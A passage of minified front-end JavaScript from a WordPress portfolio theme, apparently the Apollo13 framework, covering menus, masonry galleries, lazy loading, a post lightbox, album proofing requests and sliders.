t=W(e.target);!t.is(o)&&t.parents().addBack().hasClass("side-widget-menu")||(a.removeClass("active"),U.removeClass(i+"-open"),s.off(j,l),o.off(j,l))};a.on(j,function(e){e.stopPropagation(),e.preventDefault();var t=W(this),a=t.attr("id");t.hasClass("active")?s.trigger("click"):(s.trigger("click"),t.addClass("active"),i=a.slice(0,a.length-n),U.addClass(i+"-open"),s.on(j,l),o.on(j,l))})}},basketMenu:function(){var n=W("#basket-menu-switch");if(n.length){var o=W("span.close-sidebar"),s="basket-menu",l=W("#"+s),r=F.hasClass("vertical"),d=r&&U.hasClass("header-side-right"),c=function(e){var t=W(e.target),a=N.layout.size;!t.is(o)&&t.parents().addBack().hasClass("basket-sidebar")||(n.removeClass("active"),U.removeClass(s+"-open"),Y?(r&&J[2]<a&&l.css("transform","translateY(100%)"),l.on(G,i),l.removeClass("show")):(l.removeClass("show"),f()),U.off(j,c),o.off(j,c))},i=function(e){l.is(e.target)&&"visibility"===e.originalEvent.propertyName&&f()},f=function(){l.off(G,i),l.hide().css("transform","")};n.on(j,function(e){var t,a,i;(e.stopPropagation(),e.preventDefault(),U.hasClass(s+"-open"))?c({target:o}):(n.addClass("active"),U.addClass(s+"-open"),l.css((i=N.layout.size,f(),d&&J[2]<i?(t=parseInt(n.offset().top,10),a=parseInt(F.offset().left,10)-l.innerWidth()):r&&J[2]<i?(t=parseInt(n.offset().top,10),a=parseInt(F.outerWidth(),10)+parseInt(F.offset().left,10)):(t=parseInt(F.offset().top,10)+parseInt(F.outerHeight(),10),(a=parseInt(n.offset().left,10)-160+parseInt(n.width()/2))+320>V.width()&&(a=V.width()-320)),{display:"block",top:t,left:a})),setTimeout(function(){l.addClass("show")},15),U.on(j,c),o.on(j,c))})}},titleBar:function(){var o=R.find("header.title-bar.has-effect");o.length&&(V.on("scroll resize a13_title_bar_trigger",function(){var e=E.scrollTop||q.pageYOffset||0,t=parseInt(V.height(),10),a=parseInt(o.outerHeight(),10),i=parseInt(o.offset().top,10)+50,n=(e-i)/a;n<0&&(n=0),1<n&&(n=1),i+a<e&&e+t<i||o.children().children().css({position:"relative",top:a*n,opacity:1-2.5*n})}),V.trigger("a13_title_bar_trigger"))},pageSlider:function(){var e=W(".item-slider");e.length&&e.filter(function(){return 1<W(this).find("img").length}).slidesjs({width:940,height:528.75,pagination:{active:!0},navigation:{active:!1,effect:"slide"},play:{active:!1,effect:"slide",interval:5e3,auto:!0,swap:!1,pauseOnHover:!1,restartDelay:2500}})},footer:function(){if(P.length&&F.hasClass("a13-horizontal")){var o,s=P.hasClass("unravel"),l=function(){var e=V.scrollTop();W(c).height()-V.height()-e<=o?P.removeClass("hide-it"):P.addClass("hide-it")},e=function(e,t){if(o=P.outerHeight(),V.off("scroll.footer"),t<=J[2]){var a=parseInt(R.offset().top,10),i=parseInt(R.css("padding-top"),10),n=V.height();R.css("min-height",n-(a+i+o)),s&&(R.css("margin-bottom",""),P.removeClass("hide-it"))}else R.css("min-height",""),s&&(V.on("scroll.footer",N.throttle(l,50)),R.css("margin-bottom",o),l())};N.layout.add(e),e(0,N.layout.size)}},blogMasonry:function(e){for(var t=(e=void 0===e?U:e).find("div.posts-grid-container"),a=F.hasClass("vertical"),i=0;i<t.length;i++){var n=t.eq(i),o=n.parent().prev("ul.posts-filter");n.data("isotope")||(a&&(o=o.add(F.find("ul.blog-filter"))),N.elementsActions.lazyLoadBricks({container:n,items:".archive-item",filter:o,gutter:n.data("margin"),layoutMode:Q.posts_layout_mode}))}},shopMasonry:function(){N.elementsActions.lazyLoadBricks({container:R.find(".content-box").children(".formatter").children("ul.products"),items:"li.product",filter:"",gutter:Q.products_brick_margin,layoutMode:Q.products_layout_mode})},albumsListMasonry:function(e){for(var t=(e=void 0===e?U:e).find("div.albums-grid-container"),a=F.hasClass("vertical"),i=0;i<t.length;i++){var n=t.eq(i),o=n.parent().prev("ul.albums-filter");n.data("isotope")||(a&&(o=o.add(F.find("ul.albums-filter"))),N.elementsActions.lazyLoadBricks({container:n,items:".archive-item",filter:o,gutter:n.data("margin"),layoutMode:Q.albums_list_layout_mode}))}},worksListMasonry:function(e){for(var t=(e=void 0===e?U:e).find("div.works-grid-container"),a=F.hasClass("vertical"),i=0;i<t.length;i++){var n=t.eq(i),o=n.parent().prev("ul.works-filter");n.data("isotope")||(a&&(o=o.add(F.find("ul.works-filter"))),N.elementsActions.lazyLoadBricks({container:n,items:".archive-item",filter:o,gutter:n.data("margin"),layoutMode:Q.works_list_layout_mode}))}V.on("grid:items:added",function(){U.trigger("post-load")})},peopleListMasonry:function(e){for(var t=(e=void 0===e?U:e).find("div.people-grid-container"),a=0;a<t.length;a++){var i=t.eq(a);i.data("isotope")||N.elementsActions.lazyLoadBricks({container:i,items:".archive-item",filter:i.parent().prev("ul.people-filter"),gutter:i.data("margin"),layoutMode:Q.people_list_layout_mode})}},A13PostLightbox:function(){var r,d,n="#a13-post-lightbox",o="#a13lightbox-",t="undefined"!=typeof history&&history.pushState,c=function(t,e){void 0===e&&(e=!0),l();var a=W(n);if(e){var i=q.location.href.split("#")[0]+o+t.parents().filter(".object-item").eq(0).attr("data-id");f(i)}h.addClass("post-lightbox-active"),a.children("div.a13-post-lightbox-content").load(t.attr("href"),"a13-ajax-get",function(){a.removeClass("loading"),s(t),U.trigger("post-load");var e=a.find(".gallery-media-collection");e.length&&e.children().each(function(){var e=W(this),t=e.find("div.album-video");t.length&&e.attr("data-html","#"+t.attr("id"))});N.elementsActions.useSlider(a.find(".a13-slider-stuff")),"function"==typeof vc_js&&vc_js(),a.find("div.real-content").add(a.find("div.similar-works-frame"))})},e=function(e){if(0===e.indexOf(o)){var t,a=e.slice(o.length);(t=W('div[data-id="'+a+'"]').children("a")).length&&c(t,!1)}else{var i=W(n);i.length&&i.is(":visible")&&i.children("div.controls").find("span.close").trigger("click")}},f=function(e){t&&e!==q.location.href&&history.pushState(null,null,e)},s=function(e){var t,a=e.parents(),i=W(n).children("div.controls");a.is("div.similar-works-frame")&&(t=W("#"+a.filter(".object-item").attr("id"))).length&&(a=t.parents()),(r=a.is("div.bricks-frame")?(t=a.filter(".object-item"),d=(d=t.prevAll(".object-item").filter(":visible").eq(0)).length?d.children("a"):"",(r=t.nextAll(".object-item").filter(":visible").eq(0)).length?r.children("a"):""):a.is("div.post-grid-bricks-frame")?(t=a.filter("div.vc_grid-item"),d=(d=t.prevAll("div.vc_grid-item").filter(":visible").eq(0)).length?d.find(".object-item").children("a"):"",(r=t.nextAll("div.vc_grid-item").filter(":visible").eq(0)).length?r.find(".object-item").children("a"):""):d="").length?i.find("span.next").removeClass("inactive"):i.find("span.next").addClass("inactive"),d.length?i.find("span.prev").removeClass("inactive"):i.find("span.prev").addClass("inactive")},l=function(){var e,t="#a13-post-lightbox",a=W(t),i=!1,n=function(){a.show(),setTimeout(function(){a.addClass("show")},15)},o=function(){e.find("span").not(".close").addClass("inactive")},s=function(e){a.is(e.target)&&"visibility"===e.originalEvent.propertyName&&(a.off(G,s),l())},l=function(){a.hide(),a.find(".a13-slider").trigger("a13-slider-destroy"),a.children("div.a13-post-lightbox-content").empty()};a.length||(W('<div id="a13-post-lightbox" class="a13-post-lightbox"><div class="a13-post-lightbox-content"></div><div class="controls">\t<span class="close fa fa-times"></span>\t<span class="prev fa fa-chevron-'+(H?"right":"left")+' inactive"></span>\t<span class="next fa fa-chevron-'+(H?"left":"right")+' inactive"></span></div><div class="a13-post-lightbox-preloader"></div></div>').appendTo(U),i=!0),a=W(t),e=a.children("div.controls"),a.find(".a13-slider").trigger("a13-slider-destroy"),i?(e.find("span.close").on(j,function(){Y?(a.on(G,s),a.removeClass("show")):(a.removeClass("show"),l()),o(),V.off("scroll.a13-lightbox"),h.removeClass("post-lightbox-active"),f(q.location.href.split("#")[0])}).end().find("span.prev").on(j,function(){!d.length||W(this).hasClass("inactive")||a.is(".loading")||c(d)}).end().find("span.next").on(j,function(){!r.length||W(this).hasClass("inactive")||a.is(".loading")||c(r)}),n()):a.is(":visible")?o():(o(),n()),a.addClass("loading")};U.on("click",".open-item-in-lightbox > a",function(e){e.preventDefault();var t=W(e.target);t.is("a")&&c(t)}),V.on("popstate",function(){e(q.location.hash)}),q.location.hash.length&&e(q.location.hash)},lazyLoadBricks:function(e){var n=e.container instanceof jQuery?e.container:W(e.container);if(n.length){var o=e.items,s=R.find("nav.navigation"),l=W("#loadingSpace"),t=e.filter instanceof jQuery?e.filter:W(e.filter),a=e.layoutMode,i=parseInt(e.gutter,10),r="lazyload-indicator",d=n.data("lazy-load"),c=n.data("lazy-load-mode"),f=d&&"auto"===c,h=function(){W("#"+r).addClass("idle")},p=function(){var e=s.prev(".load-more-button");e.length&&e.fadeOut()},u=function(){V.on("scroll.lazyload resize.lazyload",N.throttle(function(){var e=V.scrollTop()+V.height();n.height()-e<250&&(V.off(".lazyload"),v())},150))},v=function(){if(s.length){var e=s.find("a.next");if(!e.length)return void h();if(!(n.height()<2*V.height()+V.scrollTop()&&e.length))return u(),void h();(a=W("#"+r)).length||(a=W('<div id="'+r+'" class="idle" title="'+Q.loading_items+'"><div class="ll-animation"></div></div>').appendTo(void 0===t?U:t)),a.removeClass("idle"),l.load(e.attr("href"),"a13-ajax-get",function(){var e=l.find(".navigation");s.replaceWith(e),s=e,l.imagesLoaded(function(){var e=l.find(o);void 0!==W.fn.mediaelementplayer&&l.find(".wp-video video").mediaelementplayer("undefined"==typeof mejs?{}:mejs.MediaElementDefaults),e.fitVids(),e.appendTo(n),N.elementsActions.pageSlider(),n.isotope("appended",e),v()})})}var t,a};if(l.length||(l=W('<div id="loadingSpace"></div>').appendTo(U)),a=void 0!==a&&a.length?e.layoutMode:"packery",a=void 0===Isotope.LayoutMode.modes[a]?"masonry":a,n.isotope({itemSelector:o,transitionDuration:"0.6s",isOriginLeft:!H,layoutMode:a,packery:{columnWidth:".grid-master",gutter:i},masonry:{columnWidth:".grid-master",gutter:i},fitRows:{gutter:i}}).addClass("layout-"+a),n.imagesLoaded(function(){n.isotope("layout"),f&&v()}),U.on("webfontsloaded",function(){n.data("isotope")&&n.isotope("layout")}),t.length){var g=t.find("li");g.on(j,function(e){e.stopPropagation(),e.preventDefault(),g.removeClass("selected");var t=W(this).addClass("selected").data("filter");t="__all"===t?"*":"[data-category-"+t+"]",n.isotope({filter:t}),f&&V.trigger("scroll.lazyload")})}d&&"button"===c&&(!function(){if(!s.prev(".load-more-button").length){s.before('<div class="load-more-button"><span class="text">'+Q.load_more+'<i class="a13icon-plus"></i></span><span class="ll-animation"></span></div>');var e=W("span.result-count");e&&W("div.load-more-button").append(e)}}(),W("div.load-more-button").on(j,function(){var i=W(this);if(s.length){var e=s.find("a.next");if(!e.length)return void p();i.addClass("loading"),l.load(e.attr("href"),"a13-ajax-get",function(){var e=l.find(".navigation");if(s.replaceWith(e),s=e,d&&"button"===c){var t=l.find("span.result-count"),a=W("div.load-more-button").find("span.result-count");a&&a.replaceWith(t)}e.find("a.next").length||p(),l.imagesLoaded(function(){var e=l.find(o);void 0!==W.fn.mediaelementplayer&&l.find(".wp-video video").mediaelementplayer("undefined"==typeof mejs?{}:mejs.MediaElementDefaults),e.fitVids(),e.appendTo(n),N.elementsActions.pageSlider(),N.elementsActions.parallax(),n.isotope("appended",e),i.removeClass("loading")})})}}))}},singleCptMasonry:function(e){var p=e.container instanceof jQuery?e.container:W(e.container);if(p.length){var o=p.prevAll(".gallery-media-collection"),u=o.children(),l=e.id?e.id:1,r=W('<div id="loadingSpace-'+l+'" class="loadingSpace"></div>').appendTo(U),s=e.filter?e.filter instanceof jQuery?e.filter:W(e.filter):W([]),d=e.proofing_filter?W(e.proofing_filter):W([]),v=W("#done-with-proofing"),c="lazyload-indicator",g=p.data("cover-color"),m=parseInt(p.data("desc"),10),y=parseInt(p.data("proofing"),10),_=parseInt(p.data("socials"),10),b=!!Q.proofing_manual_ids,f=0,h=u.length,C=e.thumbs_video?e.thumbs_video:"",i=e.sticky_sidebar?e.sticky_sidebar_el:"",k=function(){W("#"+c).addClass("idle")},x=function(e){var i=u.eq(e),t="",a=i.find(".item-desc").find(".description"),n=i.find(".add_to_cart_inline"),o=i.children(".item__link"),s=o.text(),l=i.data("filter"),r="",d=i.hasClass("type-video")?"type-video":"type-image",c=y?i.find("div.proofing_comment").html():"",f=function(){var e="";if(y){var t=i.data("proofing_id")+"",a=1==i.data("proofing_checked");b||i.hasClass("subtype-videolink")||(t=i.data("id")+""),e+='<div class="proofing">',t.length&&(e+='<span class="p-id">'+t+"</span>"),e+='<i class="p-comment fa fa-commenting'+(c.length?" filled":"")+'" title="'+Q.proofing_add_comment+'"></i>',e+='<i class="p-check fa fa-check'+(a?" filled":"")+'" title="'+(a?Q.proofing_uncheck_item:Q.proofing_mark_item)+'"></i>',e+="</div>"}return e};if(void 0!==l&&l.length)for(var h=l.split(","),p=0;p<h.length;p++)h[p].length&&(r+=" data-category-"+h[p]+'="1"');return y&&(r+=' data-proofing_checked="'+i.data("proofing_checked")+'"',r+=' data-proofing_comment="'+i.data("proofing_comment")+'"'),n=n.length?W("<div />").append(n.clone()).html():"",C||"type-video"!==d?(t+='<div class="archive-item object-item w'+i.data("ratio_x")+" "+d+'"'+r+">",t+='<img src="'+i.data("brick_image")+'" alt="'+i.data("alt_attr")+'" title="'+s+'" />',t+='<div class="cover" style="'+(g?"background-color:"+g+";":"")+'"></div>',t+='<div class="covering-image"></div>',t+='<div class="icon a13icon-plus"></div>',t+='<div class="caption">',m&&(t+='<div class="texts_group">',t+='<h2 class="post-title">',s.length&&(t+=s),t+="</h2>",t+=a.length?'<div class="excerpt">'+a.html()+n+"</div>":"",t+="</div>"),i.hasClass("link")&&(t+='<a href="'+o.attr("href")+'"'+(1===parseInt(i.data("link_target"),10)?' target="_blank"':"")+"></a>"),t+="</div>",_&&(t+='<div class="social"></div>')):i.hasClass("subtype-videolink")?(t+='<div class="archive-item object-item w'+i.data("ratio_x")+" "+d+'"'+r+">",t+='<iframe src="'+i.data("video_player")+'" allowfullscreen />'):(t+='<div class="archive-item object-item w'+i.data("ratio_x")+" "+d+'"'+r+">",t+=W(i.data("html")).html()),t+=f(),t+="</div>"},w=function(e){if(1!==parseInt(p.data("lightbox_off"),10)){var t=p.find(".object-item").index(W(this)),a=u.eq(t),i=W(e.target);if(!i.is("a")&&0===i.parents("a").length){if(C||!a.hasClass("type-video"))return void a.click();if(a.hasClass("link"))return;e.stopPropagation(),e.preventDefault()}}},I=function(e){var a=W(this),i=a.parents(".object-item").eq(0),t=a.parent(),n=p.find(".object-item").index(i),o=u.eq(n),s=Q.album_id,l=o.data("id"),r=o.find("div.proofing_comment").text(),d="fa-commenting",c="fa-floppy-o",f=function(){h.css("opacity",0),setTimeout(function(){h.remove(),a.removeClass(c).addClass(d)},315)};if(e.stopPropagation(),e.preventDefault(),!a.hasClass("loading"))if(t.find("textarea").length)t.find("textarea").blur();else{a.removeClass(d).addClass(c);var h=W('<textarea placeholder="'+Q.proofing_comment_placeholder+'"></textarea>').appendTo(t).focus();h.val(r),o.hasClass("subtype-videolink")&&(l="external"),h.one("blur",function(){var t=W.trim(h.val());t!==r?(h.prop("readonly",!0),a.addClass("loading"),W.ajax({type:"post",url:Q.ajaxurl,data:{action:"apollo13framework_comment_album_item",security:Q.proofing_nonce,album_id:s,item_id:l,link:"external"===l?o.data("src"):"",comment:t},dataType:"json"}).done(function(e){void 0!==e.comment&&(t=e.comment),t.length?a.addClass("filled"):a.removeClass("filled"),f(),o.find("div.proofing_comment").html(t),i.add(o).attr("data-proofing_comment",t.length?1:0),p.isotope(),v.removeClass("done idle")}).fail(function(e){void 0!==e.status&&403==e.status&&alert("Site version is outdated. Please refresh page to make this function work."),h.prop("readonly",!1)}).always(function(){a.removeClass("loading")})):f()}).on("keydown",function(e){27===e.keyCode&&f()}).on(j,function(e){e.stopPropagation()})}},T=function(e){var t=W(this),a=t.parents(".object-item").eq(0),i=p.find(".object-item").index(a),n=u.eq(i),o=Q.album_id,s=n.data("id");e.stopPropagation(),e.preventDefault(),t.hasClass("loading")||(n.hasClass("subtype-videolink")&&(s="external"),t.addClass("loading"),W.ajax({type:"get",url:Q.ajaxurl,data:{action:"apollo13framework_mark_album_item",security:Q.proofing_nonce,album_id:o,item_id:s,link:"external"===s?n.data("src"):"",approve:t.hasClass("filled")?0:1},dataType:"json"}).done(function(e){e.approve?t.addClass("filled").attr("title",Q.proofing_uncheck_item):t.removeClass("filled").attr("title",Q.proofing_mark_item),a.add(n).attr("data-proofing_checked",e.approve),p.isotope(),v.removeClass("done idle")}).fail(function(e){void 0!==e.status&&403==e.status&&alert("Site version is outdated. Please refresh page to make this function work.")}).always(function(){t.removeClass("loading")}))},z=function(e){e.stopPropagation(),e.preventDefault(),v.hasClass("loading")||v.hasClass("done")||(v.addClass("loading"),v.find("span.counter").text(u.filter("[data-proofing_checked=1]").length+"/"+u.length),W.ajax({type:"get",url:Q.ajaxurl,data:{action:"apollo13framework_album_finished_proofing",security:Q.proofing_nonce,album_id:Q.album_id},dataType:"json"}).done(function(e){e.done&&(v.addClass("done"),setTimeout(function(){v.addClass("idle")},4e3))}).fail(function(e){void 0!==e.status&&403==e.status&&alert("Site version is outdated. Please refresh page to make this function work.")}).always(function(){v.removeClass("loading")}))},A=function(){if(h){if(h<=f)return void k();var e=parseInt(p.css("height"),10);if(e===parseInt(p.css("min-height"),10)&&(e=0),!(e+p.offset().top<2*V.height()+V.scrollTop()))return s=function(){V.off(".lazyload"+l),A()},V.on("scroll.lazyload"+l+" resize.lazyload"+l,N.throttle(function(){var e=V.scrollTop()+V.height();p.height()+p.offset().top-e<250&&s()},150)),V.on("filter.lazyload"+l,s),void k();(o=W("#"+c)).length||(o=W('<div id="'+c+'" class="idle" title="'+Q.loading_items+'"><div class="ll-animation"></div></div>').appendTo(void 0===n?U:n)),o.removeClass("idle");var t="",i=f,a=f+2;for(a=h<a?h:a;f<a;f++)t+=x(f);r.append(t).fitVids(),f=i,r.find(".archive-item").each(function(){if(_){var e=W(this).find(".social"),t=u.eq(f).find(".dot-irecommendthis");"undefined"!=typeof a2a_config&&e.append(u.eq(f).find(".a2a_kit")),t.length&&e.append(t)}f++}),void 0!==W.fn.mediaelementplayer&&r.find(".wp-video video").mediaelementplayer("undefined"==typeof mejs?{}:mejs.MediaElementDefaults),r.imagesLoaded(function(){var e,t,a=r.find(".archive-item").appendTo(p);0===i?(e=parseInt(p.data("margin"),10),t=void 0!==Isotope.LayoutMode.modes.packery?"packery":"masonry",p.isotope({itemSelector:".archive-item",transitionDuration:"0.6s",isOriginLeft:!H,layoutMode:t,packery:{columnWidth:".grid-master",gutter:e},masonry:{columnWidth:".grid-master",gutter:e}}).addClass("layout-"+t),U.on("webfontsloaded",function(){p.data("isotope")&&p.isotope("layout")}),p.on("click",".object-item",w).on(j,"i.p-comment",I).on(j,"i.p-check",T).on(j,"span.p-id",function(e){e.stopPropagation(),e.preventDefault()}),W("#done-with-proofing").on(j,z)):p.isotope("appended",a),A()})}var n,o,s},t=function(e){e.stopPropagation(),e.preventDefault();var t,a=W(this),i="",n=a.closest("ul.category-filter");s.length&&"__all"!==(t=n.is(s)?(s.find("li").removeClass("selected"),a.addClass("selected").data("filter")):s.find("li.selected").data("filter"))&&(i="[data-category-"+t+"]"),d.length&&"__all"!==(t=n.is(d)?(d.find("li").removeClass("selected"),a.addClass("selected").data("filter")):d.find("li.selected").data("filter"))&&(i+=2===t?"[data-proofing_comment=1]":"[data-proofing_checked="+t+"]"),""===i&&(i="*"),p.isotope({filter:i}),V.trigger("filter.lazyload"+l),V.trigger("a13_gallery_filtered",[i,o])},a=function(e,t){if(i.length&&J[2]<t){if(void 0===i.data("sticky_kit")){var a=0;B&&(a=O.height()),U.hasClass("site-layout-bordered")&&!U.hasClass("no-border-top")&&(a+=parseInt(W("div.theme-borders").find("div.top-border").height(),10)),i.parent().css("position",""),i.stick_in_parent({offset_top:a})}p.css("min-height",i.innerHeight())}else i.length&&(i.trigger("sticky_kit:detach"),p.css("min-height",""))};N.layout.add(a),a(0,N.layout.size),A(),p.data("initialized",1);var n,M,S=getParameterByName("gallery_item");if(S.length)for(n=u.children("a"),M=0;M<n.length;M++)if(-1<n.eq(M).attr("href").indexOf(S)){n.eq(M).click();break}s.length&&s.find("li").on(j,t),d.length&&d.find("li").on(j,t)}},singleWork:function(){if(U.hasClass("single-work")){var n=R.find("div.meta-data"),o=n.length?n.parent():"",e=function(e,t){if(n.length&&J[2]<t){var a=n.innerHeight();if(o.css("min-height",a+1),void 0===n.data("sticky_kit")){var i=30;B&&(i+=O.height()),J[3]<t&&U.hasClass("site-layout-bordered")&&!U.hasClass("no-border-top")&&(i+=parseInt(W("div.theme-borders").find("div.top-border").height(),10)),n.stick_in_parent({offset_top:i})}}else n.length&&(n.trigger("sticky_kit:detach"),o.css("min-height",""))};N.elementsActions.singleWorkMasonry(),N.layout.add(e),e(0,N.layout.size)}},singleAlbumMasonry:function(){N.elementsActions.singleCptMasonry({container:W(".single-album-gallery").find(".a13-bricks-items"),thumbs_video:parseInt(Q.album_bricks_thumb_video,10),filter:"ul.single-album-filter",proofing_filter:"ul.single-album-proofing-filter",sticky_sidebar:!0,sticky_sidebar_el:R.find("div.album-content").children()})},singleWorkMasonry:function(){N.elementsActions.singleCptMasonry({container:"#only-work-items-here",thumbs_video:parseInt(Q.work_bricks_thumb_video,10),sticky_sidebar:!1,sticky_sidebar_el:""})},makeBricks:function(e){for(var t=(e=void 0===e?U:e).find(".a13-bricks-items"),a=0;a<t.length;a++){var i=t.eq(a);i.data("initialized")||N.elementsActions.singleCptMasonry({container:i,thumbs_video:parseInt(Q.album_bricks_thumb_video,10),filter:i.parent().prevAll("ul.single-album-filter"),id:a+1})}},makeSlider:function(e){for(var t=(e=void 0===e?U:e).find(".a13-slider-stuff"),a=0;a<t.length;a++)N.elementsActions.useSlider(t.eq(a))},makeScroller:function(e){for(var t=(e=void 0===e?U:e).find(".a13-scroller-stuff"),a=0;a<t.length;a++)N.elementsActions.useScroller(t.eq(a))},useSlider:function(e){var t=e instanceof jQuery?e:W(e),a=t.find(".gallery-media-collection");if(t.length&&a.length){if(t.find(".a13-slider").length)return;var i,n,o,s,l,r,d,c,f,h=a.children(),p=[],u=getParameterByName("gallery_item"),v=0;for(n=0;n<h.length;n++)s=(o=h.eq(n)).hasClass("type-video")?"video":"image",l=(l=o.find("div.item-desc").find(".description")).length?l.html():o.find("div.item-desc").html(),d=o.find("p.add_to_cart_inline"),r=o.children(".item__link"),f=o.data("video_type"),c="video"===s&&"html5"===f,d=d.length?W("<div />").append(d.clone()).html():"",p.push({type:s,image:o.data("main-image"),thumb:o.data("thumb"),title:r.text(),alt_attr:o.data("alt_attr"),desc:l+d,autoplay:o.data("autoplay"),video_type:f,video_url:c?o.data("html"):o.data("video_player"),bg_color:o.data("bg_color"),url:!("image"!==s||!o.hasClass("link"))&&r.attr("href")});if(u.length)for(i=h.children(".item__link"),n=0;n<i.length;n++)if(-1<i.eq(n).attr("href").indexOf(u)){v=n;break}t.a13slider({parent:t,extra_class:t.data("extra_class"),main_slider:"on"===t.data("main_slider")?1:0,window_high:"on"===t.data("window_high"),ratio:t.data("ratio"),autoplay:"on"===t.data("autoplay")?1:0,slide_interval:parseInt(t.data("slide_interval"),10),transition:parseInt(t.data("transition"),10),transition_speed:parseInt(t.data("transition_time"),10),ken_burns_scale:parseInt(t.data("ken_burns_scale"),10),fit_variant:parseInt(t.data("fit_variant"),10),pattern:parseInt(t.data("pattern"),10),gradient:"on"===t.data("gradient")?1:0,texts:"on"===t.data("texts")?1:0,socials:"on"===t.data("socials")?1:0,title_color:t.data("title_color"),thumb_links:"on"===t.data("thumbs")?1:0,show_thumbs_on_start:"on"===t.data("thumbs_on_load")?1:0,start_slide:v,original_items:h,slides:p})}},useScroller:function(e){var i=e instanceof jQuery?e:W(e),l=i.children(".a13-scroller"),n=i.children(".gallery-media-collection");if(l.length&&n.length){if(l.data("flickity"))return;var t,a,o,s,r,d,c=n.children(),f=[],h=W.parseJSON(l.attr("data-scroller")),p=h.a13ShowDesc,u=h.a13Socials,v=getParameterByName("gallery_item"),g=0,m=0,y=!1,_=0,b=0,C=h.a13MainSlider,k=i.find(".scroll-below"),x=[],w=function(){var e=h.a13Ratio.split("/");return 2===e.length&&(e[0]=parseInt(e[0],10),e[1]=parseInt(e[1],10),N.isInteger(e[0])&&N.isInteger(e[1])&&0<e[0]&&0<e[1])?e[1]/e[0]*100+"%":""},I=function(e,t){var a=l.find("div.img"),i=m+1;i=i>n.length?0:i,(a.eq(m).is(t)||a.eq(i).is(t))&&g++,2===g&&l.off("bgLazyLoad.flickity",I).flickity("playPlayer")},T=function(e,t){if(void 0!==h.a13Effect){var a=h.a13Effect;"off"!==a&&(J[2]<t?l.addClass("effect-"+a):l.removeClass("effect-"+a))}t<=J[0]?l.removeClass("cells_"+h.a13CellWidth).addClass("cells_"+h.a13CellWidthMobile):l.removeClass("cells_"+h.a13CellWidthMobile).addClass("cells_"+h.a13CellWidth),function(){if(h.a13WindowHigh){var e=N.windowVisibleAvailableHeight(C?2:0);150<e?i.css({margin:0,paddingTop:0,height:e}):i.css({margin:"",paddingTop:w(),height:""})}else i.css({paddingTop:w()})}(),l.flickity("resize"),function(){if(0===(x=i.next()).length)for(var e,t=i.parents(),a=0;a<t.length;a++){if((e=t.eq(a)).is(R)){R.nextAll().is(P)&&(x=P);break}if((x=e.next()).length)break}}()};for(t=0;t<c.length;t++)"video"!==(o=(a=c.eq(t)).hasClass("type-video")?"video":"image")&&(s=(s=a.find(".item-desc").find(".description")).length?s.html():a.find(".item-desc").html(),d=a.find(".add_to_cart_inline"),r=a.children(".item__link"),v.length&&-1<r.attr("href").indexOf(v)&&(m=t,h.initialIndex=t,v=""),d=d.length?W("<div />").append(d.clone()).html():"",f.push({image:a.data("main-image"),title:r.text(),desc:s+d,bg_color:a.data("bg_color"),url:!("image"!==o||!a.hasClass("link"))&&r.attr("href")}));for(var z=f.length,A=0,M="";A<=z-1;)M+='<div class="carousel-cell">',M+='<div class="img" data-flickity-bg-lazyload="'+f[A].image+'"  />',p&&(M+='<div class="texts_group">',f[A].title.length&&(M+='<strong class="name">',M+=f[A].title,M+="</strong>"),M+=f[A].desc.length?'<div class="excerpt">'+f[A].desc+"</div>":"",M+="</div>"),f[A].url.length&&(M+='<a href="'+f[A].url+'"></a>'),M+=u?'<div class="social"></div>':"",M+="</div>",A++;if(H&&(h.rightToLeft=!0),l.append(M).flickity(h).on("staticClick.flickity",function(e,t,a,i){var n=l.data("flickity");i===n.selectedIndex?!1===f[i].url&&(W(n.selectedElement).toggleClass("enlarge"),l.flickity("reposition")):"number"==typeof i&&l.flickity("selectCell",i)}).on("mousewheel",function(e,t){var a=l.height(),i=l.offset().top,n=V.height(),o=V.scrollTop();if(i+a<=n+o&&o<=i){var s=new Date;e.preventDefault(),200<s-b&&(y||requestAnimationFrame(function(){y=!1,b=s,t<0?l.flickity("next"):l.flickity("previous")}),y=!0),t<0&&x.length&&(5e3<s-_&&(k.addClass("active"),setTimeout(function(){k.removeClass("active")},500)),_=s)}}),k.on("click",function(){x.length&&W("html,body").animate({scrollTop:Math.round(x.offset().top)},500)}),u&&l.find(".carousel-cell").each(function(e){var t=W(this).find(".social"),a=c.eq(e).find(".dot-irecommendthis");"undefined"!=typeof a2a_config&&t.append(c.eq(e).find(".a2a_kit")),a.length&&t.append(a)}),void 0!==h.autoPlay&&0<h.autoPlay&&(l.flickity("stopPlayer"),l.on("bgLazyLoad.flickity",I)),void 0!==h.a13Parallax&&h.a13Parallax){var S=l.find("div.img"),j=l.data("flickity"),D="string"==typeof E.style.transform?"transform":"WebkitTransform",L=void 0!==h.wrapAround&&h.wrapAround;l.on("scroll.flickity",function(){if(L){var o=j.slideableWidth,s=fizzyUIUtils.modulo(j.x,o);s-=o,j.slides.forEach(function(e,t){var a,i=S[t],n=e.cells[0].shift;a=0===n?e.target+s:1===n?o+s+e.target:-(o-e.target)+s,i.style[D]="translateX( "+-1*a/3+"px)"})}else j.slides.forEach(function(e,t){var a=S[t],i=-1*(e.target+j.x)/3;a.style[D]="translateX( "+i+"px)"})}),j.resize()}N.layout.add(T),T(0,N.layout.size),U.on("a13LogoLoaded",function(){T(0,N.layout.size)})}},widgetSlider:function(){var e=P.add("#side-menu, #basket-menu, #secondary").find("div.widget_rss");e.length&&e.each(function(){var e,t,a=W(this),n=a.find("li").eq(0).show().end(),i=function(e){e.stopPropagation(),e.preventDefault();var t,a=e.data.dir,i=n.filter(":visible");"next"===a?(t=i.next()).length||(t=n.eq(0)):(t=i.prev()).length||(t=n.eq(n.length-1)),i.fadeOut(200,function(){t.fadeIn(200)})};a.hasClass("slider-ctrls")||1<n.length&&(a.addClass("slider-ctrls").append('<div class="widget-slider-ctrls"><span class="prev-slide a13icon-chevron-thin-left"></span><span class="next-slide a13icon-chevron-thin-right"></span>'),e=a.find("span.prev-slide"),t=a.find("span.next-slide"),e.on(j,null,{dir:"prev"},i),t.on(j,null,{dir:"next"},i))})},lightbox:function(){if(void 0!==W.fn.lightGallery){var 